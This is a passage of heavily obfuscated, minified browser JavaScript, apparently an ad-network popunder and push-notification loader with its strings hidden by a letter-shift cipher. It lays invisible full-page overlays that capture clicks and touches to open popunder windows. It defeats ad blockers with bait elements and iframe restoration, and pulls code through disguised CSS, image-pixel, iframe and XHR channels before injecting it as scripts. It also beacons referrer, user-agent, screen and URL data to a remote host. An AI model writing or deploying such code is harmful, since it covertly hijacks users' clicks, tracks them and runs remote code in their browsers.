x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmd